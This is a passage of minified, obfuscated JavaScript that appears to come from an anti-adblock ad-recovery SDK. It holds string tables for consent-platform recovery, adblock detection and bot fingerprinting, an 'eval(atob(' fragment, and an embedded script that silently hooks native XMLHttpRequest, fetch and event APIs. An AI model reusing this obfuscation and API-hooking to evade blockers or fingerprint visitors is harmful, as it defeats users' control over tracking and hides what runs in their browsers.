argument.',"N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","ORDERED_NODE_ITERATOR_TYPE","loc","isTcStringResolved","shouldApplyGdpr","ad.doorigo.co.kr","isGecko","HTMLImageElement","fromEntries","IntersectionObserverEntry","auto|bullets|numbers|words|spell-out|<counter-style-name>","logs","navigator.webdriver is undefined","knowt.com","cultureg","!term","img_dggnaogcyx5g7dge2a9x2g7yda9d","<'padding-left'>","scroll","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","copyScriptElement","Percent sign is expected","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","HTMLSourceElement","<integer>","charAt","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","<grid-line> [/ <grid-line>]?","Element_getAttribute","skipWs","title","responseType","WebGLRenderingContext is null","HTMLElement","invert( <number-percentage> )","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","lastChanged","'[' <custom-ident>* ']'",";<\/script>","contains","height-equal-or-greater-than","reverse","[recovery] __tcfapi removeEventListener","read-only|read-write|write-only","-apple-system|BlinkMacSystemFont","randomUUID","hasOwnProperty","<feature-value-declaration>","_serializeMappings","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","atan2( <calc-sum> , <calc-sum> )","setAttributeNS","[auto|block|swap|fallback|optional]","Terminate - memory limit threshold","shouldStorageWaitForTcf","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","as-empty-bidder","<'inset-block'>","def","dvw","contentDocument","thenStack","originalUrl","<style-condition>|<style-feature>","currentScript","localeCompare","querySelector","dppx","normal|bold|<number [1,1000]>","<line-style>{1,4}","tokenType","_names","Wrong node type `","adthrive",'" as-key="',"tail","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","matrix( <number>#{6} )","fxios/","addMapping","cache_isbot","clientHeight","auto|fixed","Scheduler Terminated with unexpected non-error instance: ","SECSSOBrowserChrome","   ","child","blockIVT","url","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]",".setTargetingForGPTAsync","nullable","dmtkcw==","getClickUrl","at-keyword-token","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","child|young|old","intersectionRect","svb","banner_ad","[alternate||[over|under]]|inter-character","<ray()>|<url>|<basic-shape>","reject","Timed out waiting for consent readiness","<'margin-top'>","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","function","features","normal|italic|oblique <angle>{0,2}","_sourceRoot","leaveAdInterestGroup","recovery_loaded_time","<'min-inline-size'>","debug","Expected ","normal|allow-discrete","[<length>{2,3}&&<color>?]","svmax","getElementsByClassName","var( <custom-property-name> , <declaration-value>? )","[auto? [none|<length>]]{1,2}","__lastWatirConfirm","4256182kZuoHn","DOMParser","lvh","__webdriver_script_func","location","appendChild","banner-ad","adblock_fingerprint","mimeTypesConsistent","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","yahoo-mail-v1","b3V0cHV0","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","contentAreaSelectors","a3luYg==","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","refresh","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","DeclarationList","<length>|auto","prepend","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","AttributeSelector","getComponents","tcloaded","[recoverTcfCMP] inserting ","defineProperty","isAbsolute","should_apply_gdpr","__fxdriver_unwrapped","errorTrace signal unexpected behaviour","Blocked prebid request for ","<'inset-inline-end'>","https://ad-delivery.net/px.gif?ch=1","<line-width>||<line-style>||<color>","<'inset-block-end'>","addType_","is_admiral_active","AtruleDescriptor","<'position-try-order'>? <'position-try-fallbacks'>","<'opacity'>","insertRule","<'border-bottom-right-radius'>","none|<position-area>","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","level","[AdBlockDetector] Snippet adblock detected","DOMParser_parseFromString","child_last","selectors","default|none","mailto:","stack","ACK_VISIBLE","inventories","frame","append","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","userAgent","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","data:","Unexpected err while detecting cosmetic filter: ","encodeId","botKind","alphaStr","call","nth","wdioElectron","counter( <counter-name> , <counter-style>? )","<length-percentage>|min-content|max-content|auto","auto|none|<dashed-ident>|<scroll()>|<view()>","cache_is_blocking_ads","test","poster","dvmin","player","auto|always|avoid|left|right|recto|verso","getAttributeKeys","getOutOfPage","<url>|none","_Selenium_IDE_Recorder","label","Generic","outerHTML","consumeUntilBalanceEnd","<svg-length>","recover_cmp_region","<single-animation-fill-mode>#","<custom-ident> : <integer>+ ;","idx","<pseudo-element-selector> <pseudo-class-selector>*","auto|wrap|nowrap","has","langenscheidt.com","performance","params","#as_domain","boolean","getAdserverTargeting","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","isSleipnir","start|end|center|justify|distribute"," cmp inserted","autoRecovery","Operator","adv-space","Expect a keyword","__nightmare","https://ad-delivery.net/px.gif?ch=2","scale( [<number>|<percentage>]#{1,2} )","toUpperCase","auto|<position>","window.parent.parent.confiant.services().onASTAdLoad","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","auto||<ratio>","<ident> ['.' <ident>]*","ident-token","MAIN","grad","scheme","<'margin'>","root","image-set( <image-set-option># )","gecko/","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","<length>|<percentage>","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","none|<image>|<mask-source>","iterateNext","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","detections","matchStack","window.Notification is undefined","didomi","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","beforeunload","pow( <calc-sum> , <calc-sum> )","<'border-top-style'>","gdprApplies","none|auto|textfield|menulist-button|<compat-auto>","parseAtrulePrelude","<number-percentage>{1,4}&&fill?","rem( <calc-sum> , <calc-sum> )","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","lastIndexOf","/gpt/setup","Not supported insert-rule | rule: ","kind","path","<'inline-size'>","destroySlots","eat","sdkVersion","<declaration-value>?","<page-selector-list>","Number sign is expected","<'flex-shrink'>","Raw","ac-","isSafari","[<compound-selector>? <pseudo-compound-selector>*]!","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","WebGLRenderingContext.getParameter is not a function","MatchOnceBuffer","check","text-ad","__webdriver_script_fn","reserved2Output","center|start|end|flex-start|flex-end","data-sdk","__$webdriverAsyncExecutor","article","Inventory.reinsert","<easing-function>#","success","<media-in-parens> [and <media-in-parens>]+","is_original_cmp_blocked","normal|always","unknown","none|<length-percentage> [<length-percentage> <length>?]?","script","eWJmcQ==","fromSetString","parent_before","sort","ybar","Terminate - non-adblock","/didomi_cmp.js","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","<'right'>","https://fb2.html-load.com","[<length-percentage>|<number>|auto]{1,4}","/cmp.js","innerText","positionRule","Vertical line is expected","//# sourceURL=rtb_adm.js","from|to|<percentage>|<timeline-range-name> <percentage>","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )"," { visibility:visible; }","https:","[first|last]? baseline","linear|<cubic-bezier-timing-function>|<step-timing-function>","semicolon-token","<supports-decl>|<supports-selector-fn>","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","auto|<integer>","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","luminance|alpha","upright|rotate-left|rotate-right","originalAds","atrules","isValidPosition","httpEquiv","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","as_inmobi_cmp_host","prependList","none|element|auto","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Number of function is expected","<media-not>|<media-and>|<media-or>|<media-in-parens>","Document_querySelectorAll","innerWidth","<box>|border|text","callback","<relative-real-selector>#","[from-image||<resolution>]&&snap?","url-not-matched","replaceScriptElementAsync","max","join","sign( <calc-sum> )","[<declaration>? ';']* <declaration>?","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","find","notifications","<custom-ident>","symplr","/widgets.html","rgba(247, 248, 224, 0.5)","Combinator is expected","/health-check","__tcfapi not found within timeout",'<meta name="color-scheme" content="',"isInIframe","circle|ellipse","Unknown at-rule descriptor","<'text-emphasis-style'>||<'text-emphasis-color'>","recognizer","quizlet.com","coupang","Invalid protect url prefix: ","types","</head><body></body></html>","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","attributionsrc","<compositing-operator>#","width-equal-or-less-than","compareByGeneratedPositionsDeflatedNoLine","width|height|block|inline|self-block|self-inline","start|end|center|stretch","Hex or identifier is expected","<'border-width'>","<blend-mode>#","_parent","eventStatus","EOF-token","auto|inter-character|inter-word|none","eval(atob('","_validateMapping","getType","adshield-loaded","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","browserLanguage","Y29rcQ==","infinite|<number>","isCmpBlockedFinally","navigator.connection.rtt is undefined","navigator.mimeTypes is undefined","skewY( [<angle>|<zero>] )","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","<time>#","gpt_disabled_by_missing_tcf","upload","<integer>|auto","ADNXSMediation","no purpose 1 consent","[-token","profile","Equal sign is expected","` for `visit` option (should be: ",".pages.dev","content_area","forEachToken","<length>{1,4}","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","rotateX( [<angle>|<zero>] )","paint( <ident> , <declaration-value>? )","nearest|up|down|to-zero","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","position","ndtvprofit.com","is_tc_string_resolved","message","isBrave","create","webkitSpeechGrammar","SYN_URG","<length>{1,2}","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","[pack|next]||[definite-first|ordered]","AnPlusB","readyState","env( <custom-ident> , <declaration-value>? )",", height: ","onWhiteSpace","nextCharCode","statusText","out_of_page","orientation","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<number-one-or-greater>","substring","initLogUploadHandler","<compound-selector>#","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","getLastListNode","auto|from-font|<length>|<percentage>","UnicodeRange","<'margin-block'>","Css","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","hypot( <calc-sum># )","Missed `structure` field in `","comma","window.process is","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","break-walk","__gpp","matchAll","Selector is expected","navigator.plugins.length is undefined","chrome","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","<geometry-box>#","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","configIndex","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<feature-value-block>+","https://content-loader.com","cefsharp","scale3d( [<number>|<percentage>]#{3} )","<counter-style>|<string>|none","auto|none|antialiased|subpixel-antialiased","ignoreInvalidMapping","navigator.permissions is undefined","tokenCount","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","_selenium","document.documentElement.getAttributeNames is not a function","setHTMLUnsafe","apply","isVisible","languages","scroll-position|contents|<custom-ident>","<single-animation-iteration-count>#","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","MSG_SYN_URG","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","fminer","TkduRThhX3kuRmpZTz00dzNdcDc=","Comma","after","none|repeat( <length-percentage> )","<keyframes-name>","_sources","gpt-andbeyond","auto|<animateable-feature>#","data","JlhEX1FPaE1ybHRwUjFjNHpHClk=","_mappings","HTMLStyleElement","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","revert-layer","www.whatcar.com","stopPropagation","VENDOR","gpt","<shape-box>|fill-box|stroke-box|view-box","mediaType","widthEval"];return(a1m=function(){return t})()}(function(t,e){const n=a1A,r=a1m();for(;;)try{if(858853===parseInt(n(2424))/1*(-parseInt(n(1381))/2)+-parseInt(n(1499))/3+-parseInt(n(1505))/4*(-parseInt(n(428))/5)+parseInt(n(850))/6+parseInt(n(2706))/7+parseInt(n(1399))/8*(-parseInt(n(2436))/9)+-parseInt(n(2519))/10*(-parseInt(n(480))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const gC=a1A;var m={9141:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>a});let i="",o=r(1498);try{var s;i=null!==(s=document[r(2648)][r(1834)](r(2877)))&&void 0!==s?s:r(2886);const t=document[r(2648)][r(1834)](r(1404))||document[r(2648)][r(1834)](r(910));t&&(o=new URL(t,window[r(2710)][r(1218)])[r(1847)])}catch(t){}const a={version:r(1780),sdkVersion:i,endpoint:o,env:r(472),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(1523)][r(2711)],insertBefore:Node[r(1523)][r(679)]};function o(t,e){const n=r;e[n(3154)]?i[n(679)][n(2771)](e[n(1264)],t,e[n(3154)]):i[n(2711)][n(2771)](e[n(1429)],t)}function s(t){const e=r;i[e(2711)][e(2771)](document[e(1545)],t)}function a(t){const e=r,n=document[e(2248)](t[e(1909)]);for(const r of t[e(2390)]())n[e(3127)](r,t[e(1834)](r));return n[e(1058)]=t[e(1058)],n}function c(){const t=r;try{if(null!=window[t(1668)][t(1766)]&&t(3012)===window[t(1668)][t(1766)][t(3012)][t(1197)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(835),p=r(952);let g=0;function b(){const t=r;return![t(1654),t(1138)][t(499)]((e=>location[t(3203)][t(2070)](e)))&&!window[t(524)]}function w(){const t=r;return o.A[t(609)](p)||g[t(1109)]()}async function v(t){const e=r;return e(2284)===o.A[e(609)](e(1487),!1)||!(!(window[e(2710)][e(2565)]+window[e(2710)][e(1557)])[e(2025)](e(2236))&&e(2284)!==o.A[e(609)](e(2236),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(1860)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(3366)](p,g[n(1109)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(3366)](p,g[e(1109)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2284)===o.A[e(609)](e(1487),!1)||(void 0!==m?m:b()&&![e(2289),e(1138)][e(499)]((t=>location[e(3203)][e(2070)](t)))&&e(2284)===o.A[e(609)](f)?(k(t)[e(1860)]((t=>{const n=e;m=t,o.A[n(3366)](f,t[n(1109)]())})),!0):(m=await k(t),o.A[e(3366)](f,m[e(1109)]()),m))}async function x(t){return await async function(){const t=a1A;let e=!1;try{const n=document[t(2248)](t(1740));n[t(3127)]("id",t(1387)),document[t(1545)][t(2711)](n),n[t(3127)](t(1875),t(2330));const r=["ad",t(1843),t(1387),t(2811),t(372),t(2683),t(2712),t(347),t(432),t(1530),t(973),t(1335),t(3383),t(2873),t(867),t(1704),t(2307),t(338),t(1136)];for(const o of r){n[t(3293)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1206)](n);if(t(3119)===r[t(1930)]||t(1752)===r[t(1485)]){i.A[t(2697)](t(2095)),e=!0;break}}document[t(1545)][t(675)](n)}catch(e){i.A[t(2697)](t(2767)[t(1959)](e))}return e}()?[!0,1]:await async function(){const t=a1A,e=XMLHttpRequest[t(1109)]();return!(!e[t(2025)](t(1124))||!e[t(2025)](t(1577))||(i.A[t(2697)](t(2752)),0))}()?[!0,2]:await async function(t){const e=a1A,n=[];if(t)for(const r of 